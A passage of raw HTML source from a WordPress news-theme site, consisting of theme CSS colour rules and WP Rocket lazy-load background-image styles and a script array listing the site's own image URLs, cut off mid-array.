div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-920d35ff-deb5-43ab-a065-7ac7004efdef: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"7fc90f63-3917-4f84-b962-798520c56762","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"5b7dfb07-6768-4a30-a318-65432b8ee666","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"14eb87ca-9318-411a-bf0f-96b02ccf7135","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"28a8e392-809a-4d05-8364-fc1c77af7514","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"deb31658-2206-48e0-a670-2c9e5f4ac7f6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: 